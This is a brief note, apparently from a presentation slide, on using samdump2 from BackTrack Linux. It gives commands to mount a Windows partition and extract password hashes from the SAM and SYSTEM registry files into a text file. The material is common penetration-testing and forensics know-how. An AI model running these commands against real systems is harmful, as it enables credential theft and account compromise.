

# A few notes on using SAMDump from Backtrack
fdisk -l
mkdir /media/sda1
mount /dev/sda1 /media/sda1 -o force
samdump2 /media/sda1/Windows/System32/config/SYSTEM /media/sda1/Windows/System32/config/SAM >hashes.txt